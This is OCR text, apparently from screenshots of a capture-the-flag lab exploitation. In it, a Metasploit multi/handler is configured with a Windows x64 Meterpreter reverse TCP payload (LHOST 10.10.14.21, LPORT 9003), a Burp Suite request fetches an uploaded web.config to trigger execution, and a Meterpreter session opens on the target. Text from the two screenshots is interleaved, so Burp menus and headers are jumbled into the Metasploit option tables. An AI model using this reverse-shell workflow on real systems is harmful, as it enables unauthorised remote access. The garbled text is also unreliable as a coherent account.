 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Burp Suite Community Edition v1.7.36 - Temporary Project
Payload options (windows/x64/meterpreter_reverse_tcp):
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Name Current Setting Required Description
2 3 × ...
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
< >
EXTINIT no Initialization strings for extensions
LHOST 10.10.14.21 yes The listen address (an interface may be specified)
LPORT 9003 yes The listen port
Raw Params Headers Hex
Raw Headers Hex HTML Rend
GET /UploadedFiles/web.config HTTP/1.1
Exploit target:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Id Name
en-US,en;q=0.5
-- ----
Accept-Encoding: gzip, deflate
Cookie: =HPNFDOCBBJJEDFFDIIEPKPAH
0 Wildcard Target
Upgrade-Insecure-Requests: 1
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.21:9003
[*] Meterpreter session 1 opened (10.10.14.21:9003 -> 10.10.10.93:49165) at 2019-08-13 11:02:01 +0000
meterpreter > id